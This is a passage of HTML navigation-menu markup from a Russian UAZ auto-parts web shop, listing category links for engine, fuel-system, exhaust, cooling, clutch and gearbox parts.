	<li id="menu-item-99048" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99048 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/prokladki-dvigatelja/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки двигателя</span></a></li>
	<li id="menu-item-99049" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99049 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/kronshtejny-dvigatelja/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны двигателя</span></a></li>
	<li id="menu-item-99050" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99050 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/motornaja-gruppa/kryshka-gbc-bc/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крышки гбц, бц</span></a></li>
</ul>
</li>
<li id="menu-item-99051" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99051 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Системы питания двигателя</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99052" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99052 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/drosseli/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дроссели</span></a></li>
	<li id="menu-item-99053" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99053 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/resivery/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ресиверы впускные</span></a></li>
	<li id="menu-item-99054" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99054 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/tros-tjaga-gaza-dross-zaslonki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тросы, тяга газа, заслонки</span></a></li>
	<li id="menu-item-99055" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99055 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/truba-turbokompressora/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Трубы турбокомпрессора</span></a></li>
	<li id="menu-item-99056" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99056 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/turbokompressor/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Турбокомпрессоры</span></a></li>
	<li id="menu-item-99057" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99057 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/homuty-b-bakov/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Хомуты крепления бензобака</span></a></li>
	<li id="menu-item-99058" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99058 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/shlangi-patrubki-ot-dmrv/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шланги дмрв</span></a></li>
	<li id="menu-item-99059" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99059 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/shlangi-parootvodjashhie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шланги пароотводящие</span></a></li>
	<li id="menu-item-99060" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99060 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/adsorber-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Адсорберы</span></a></li>
	<li id="menu-item-99061" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99061 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/toplivnyj-nasos-vysokogo-davlenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Топливные насосы высокого давления</span></a></li>
	<li id="menu-item-99062" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99062 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/komplektujushhie-sistemy-pitanija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прочие детали системы питания двигателя</span></a></li>
	<li id="menu-item-99063" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99063 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/karbjuratory-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Карбюраторы</span></a></li>
	<li id="menu-item-99064" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99064 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/probka-toplivnogo-baka-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пробки топливного бака</span></a></li>
	<li id="menu-item-99065" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99065 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/rem-komplekt-benzonasosa-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты бензонасоса</span></a></li>
	<li id="menu-item-99066" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99066 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/rem-komplekty-karbjuratora-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты карбюратора</span></a></li>
	<li id="menu-item-99067" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99067 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/toplivnyj-baki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Топливные баки</span></a></li>
	<li id="menu-item-99068" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99068 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/toplivnye-nasosy-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бензонасосы</span></a></li>
	<li id="menu-item-99069" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99069 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/toplivoprovod-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Топливные рампы</span></a></li>
	<li id="menu-item-99070" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99070 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/trubki-toplivnye-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Трубки топливные</span></a></li>
	<li id="menu-item-99071" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99071 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/filtr-vozdushnyj-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фильтры воздушные</span></a></li>
	<li id="menu-item-99072" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99072 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/filtr-toplivnyj-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фильтры топливные</span></a></li>
	<li id="menu-item-99073" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99073 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/forsunki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Форсунки</span></a></li>
	<li id="menu-item-99074" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99074 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-pitanija-dvigatelja/shlangi-toplivnye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шланги топливные</span></a></li>
</ul>
</li>
<li id="menu-item-99075" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99075 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Системы выпуска отработанных газов</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99076" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99076 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/kronshtej-sistemy-vypuska/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны глушителя</span></a></li>
	<li id="menu-item-99077" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99077 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/homut-glushitelja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Хомуты глушителя</span></a></li>
	<li id="menu-item-99078" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99078 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/glushiteli-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Глушителей</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99079" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99079 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/glushiteli-uaz/glushitel-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Глушителей буханка</span></a></li>
		<li id="menu-item-99080" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99080 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/glushiteli-uaz/glushitel-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Глушителей хантер</span></a></li>
		<li id="menu-item-99081" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99081 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/glushiteli-uaz/glushitel-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Глушителей патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-99082" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99082 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/kollektor-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коллекторы</span></a></li>
	<li id="menu-item-99083" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99083 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/komplektujushhie-dlja-sistema-vypuska-otrabotavshih-gazov-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Выхлопные системы</span></a></li>
	<li id="menu-item-99084" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99084 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/nejtralizator-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Нейтрализаторы</span></a></li>
	<li id="menu-item-99085" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99085 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/prokladki-vypuska-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки выпуска</span></a></li>
	<li id="menu-item-99086" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99086 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/rezonator-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Резонаторы</span></a></li>
	<li id="menu-item-99087" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99087 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-vypuska-otrabotavshih-gazov/truba-priemnaja-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Приемные трубы</span></a></li>
</ul>
</li>
<li id="menu-item-99088" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99088 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Системы охлаждения двигателя</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99089" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99089 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/otopitel-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Отопители</span></a></li>
	<li id="menu-item-99090" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99090 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/polupompy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Полупомпы</span></a></li>
	<li id="menu-item-99091" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99091 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/remni/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремни</span></a></li>
	<li id="menu-item-99092" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99092 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/gidromufta-privoda-ventiljatora/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Гидромуфты</span></a></li>
	<li id="menu-item-99093" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99093 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/podshipniki-sistemy-ohlazhdenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники помпы</span></a></li>
	<li id="menu-item-99094" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99094 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/prokladki-ohlazhdenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки системы охлаждения</span></a></li>
	<li id="menu-item-99095" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99095 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/remkomplekt-pompy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты помпы</span></a></li>
	<li id="menu-item-99096" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99096 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/roliki-natjazhitelej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ролики натяжителя</span></a></li>
	<li id="menu-item-99097" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99097 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/shkiv-pompy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шкивы помпы</span></a></li>
	<li id="menu-item-99098" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99098 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/bachok-rasshiritelnyj-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Расширительные бачки</span></a></li>
	<li id="menu-item-99099" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99099 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/ventiljatory-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вентиляторы</span></a></li>
	<li id="menu-item-99100" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99100 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/diffuzor-kozhuh-ventiljatora/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диффузоры (кожухи) вентилятора</span></a></li>
	<li id="menu-item-99101" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99101 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/komplektujushhie-sistemy-ohlazhdenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти системы охлаждения</span></a></li>
	<li id="menu-item-99102" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99102 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/patrubki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Патрубки</span></a></li>
	<li id="menu-item-99103" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99103 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/pompy-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Помпы</span></a></li>
	<li id="menu-item-99104" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99104 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/radiatory-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Радиаторы</span></a></li>
	<li id="menu-item-99105" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99105 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sistema-ohlazhdenija-dvigatelja/termostat-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Термостаты</span></a></li>
</ul>
</li>
<li id="menu-item-99106" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99106 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/sceplenie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сцепления</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99107" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99107 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/vyzhimnoj-podshipnik-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Выжимные подшипники</span></a></li>
	<li id="menu-item-99108" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99108 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/kronshtejn-pedalej-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны педали сцепления</span></a></li>
	<li id="menu-item-99109" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99109 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/pedali-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Педали сцепления</span></a></li>
	<li id="menu-item-99110" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99110 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/remkomplekty-gcs-rcs-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты сцепления</span></a></li>
	<li id="menu-item-99111" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99111 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/trubki-gtc-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Трубки сцепления</span></a></li>
	<li id="menu-item-99112" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99112 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/shlangi-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шланги сцепления</span></a></li>
	<li id="menu-item-99113" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99113 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/glavnyj-cilindr-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Главные цилиндры сцепления</span></a></li>
	<li id="menu-item-99114" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99114 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/diski-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски сцепления</span></a></li>
	<li id="menu-item-99115" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99115 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/karter-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Картеры сцепления</span></a></li>
	<li id="menu-item-99116" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99116 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/komplektujushhie-na-sceplenie-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти для сцепления</span></a></li>
	<li id="menu-item-99117" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99117 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/komplekty-sceplenija-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Комплекты сцепления</span></a></li>
	<li id="menu-item-99118" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99118 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/korzina-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Корзины сцепления</span></a></li>
	<li id="menu-item-99119" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99119 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/mufta-sceplenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Муфты сцепления</span></a></li>
	<li id="menu-item-99120" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99120 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/sceplenie/rabochij-cilindr-sceplenija-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рабочие цилиндры сцепления</span></a></li>
</ul>
</li>
<li id="menu-item-99121" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99121 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коробки передач</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99122" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99122 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/bloki-shesterjon-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Блоки шестерен кпп</span></a></li>
	<li id="menu-item-99123" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99123 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/valy-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы кпп</span></a></li>
	<li id="menu-item-99124" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99124 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/vilki-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вилки кпп</span></a></li>
	<li id="menu-item-99125" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99125 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/kartery-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Картеры кпп</span></a></li>
	<li id="menu-item-99126" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99126 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/kronshtejny-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны кпп</span></a></li>
	<li id="menu-item-99127" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99127 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/kryshki-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крышки кпп</span></a></li>
	<li id="menu-item-99128" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99128 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/mehanizmy-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Механизмы кпп</span></a></li>
	<li id="menu-item-99129" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99129 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/mufty-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Муфты кпп</span></a></li>
	<li id="menu-item-99130" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99130 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/osi-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Оси кпп</span></a></li>
	<li id="menu-item-99131" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99131 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/remkomplekty-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты кпп</span></a></li>
	<li id="menu-item-99132" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99132 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/ruchki-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рукоятка кпп</span></a></li>
	<li id="menu-item-99133" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99133 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/rychagi-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рычаги кпп</span></a></li>
	<li id="menu-item-99134" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99134 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-peredach/salniki-kpp/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сальники кпп</span></a></li>
